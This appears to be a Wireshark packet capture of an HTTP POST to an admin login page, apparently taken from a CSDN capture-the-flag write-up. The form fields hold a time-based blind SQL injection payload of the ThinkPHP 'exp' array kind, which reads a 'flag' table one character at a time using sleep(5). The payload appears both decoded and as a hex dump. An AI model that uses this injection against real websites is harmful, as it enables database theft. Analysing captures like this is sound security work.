 Wireshark · 分组 867 · file.pcap
Frame 867: 409 bytes on wire (3272 bits), 409 bytes captured (3272 bits)
Ethernet II, Src: VMware_67:df:12 (00:0c:29:67:df:12), Dst: zte_33:11:9c (44:fb:5a:33:11:9c)
Internet Protocol Version 4, Src: 192.168.1.6, Dst: 101.132.155.235
Transmission Control Protocol, Src Port: 36824, Dst Port: 30024, Seq: 460, Ack: 1, Len: 343
[2 Reassembled TCP Segments (802 bytes): #866(459), #867(343)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username[0]" = "exp"
Form item: "username[1]" = "in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=102,sleep(5),1) -- --"
Form item: "password" = "123456"
Form item: "code" = ""
Form item: "__hash__" = "登录一下填进去，或者不登陆也行"
0000 44 fb 5a 33 11 9c 00 0c 29 67 df 12 08 00 45 00 D·Z3···· )g····E·
0010 01 8b 82 2a 40 00 40 06 f4 24 c0 a8 01 06 65 84 ···*@·@· ·$····e·
0020 9b eb 8f d8 75 48 3d cf 42 0f d4 8d b0 b9 80 18 ····uH=· B·······
0030 00 e5 c4 9b 00 00 01 01 08 0a b8 19 6f a5 a9 37 ········ ····o··7
0040 d5 a0 75 73 65 72 6e 61 6d 65 25 35 42 30 25 35 ··userna me%5B0%5
0050 44 3d 65 78 70 26 75 73 65 72 6e 61 6d 65 25 35 D=exp&us ername%5
0060 42 31 25 35 44 3d 69 6e 2b 25 32 38 25 32 37 2d B1%5D=in +%28%27-
0070 31 25 32 37 2b 25 32 39 25 32 39 25 32 39 2b 6f 1%27+%29 %29%29+o
0080 72 2b 69 66 25 32 38 61 73 63 69 69 25 32 38 73 r+if%28a scii%28s
0090 75 62 73 74 72 69 6e 67 25 32 38 25 32 38 73 65 ubstring %28%28se
00a0 6c 65 63 74 2b 66 6c 61 67 2b 66 72 6f 6d 2b 66 lect+fla g+from+f
00b0 6c 61 67 2b 6c 69 6d 69 74 2b 30 25 32 43 31 25 lag+limi t+0%2C1%
00c0 32 39 25 32 43 31 25 32 43 31 25 32 39 25 32 39 29%2C1%2 C1%29%29
00d0 25 33 44 31 30 32 25 32 43 73 6c 65 65 70 25 32 %3D102%2 Csleep%2
00e0 38 35 25 32 39 25 32 43 31 25 32 39 2b 2d 2d 2b 85%29%2C 1%29+--+
00f0 2d 2d 26 70 61 73 73 77 6f 72 64 3d 31 32 33 34 --&passw ord=1234
0100 35 36 26 63 6f 64 65 3d 26 5f 5f 68 61 73 68 5f 56&code= &__hash_
0110 5f 3d 25 45 37 25 39 39 25 42 42 25 45 35 25 42 _=%E7%99 %BB%E5%B
0120 44 25 39 35 25 45 34 25 42 38 25 38 30 25 45 34 D%95%E4% B8%80%E4
0130 25 42 38 25 38 42 25 45 35 25 41 31 25 41 42 25 %B8%8B%E 5%A1%AB%
Frame (409 bytes) Reassembled TCP (802 bytes)
No.: 867 · Time: 20.755104 · Source: 192.168.1.6 · Destination: 101.132.155.235 · Protocol: HTTP · Length: 409 · Info: POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
Close Help
CSDN @NNanfeng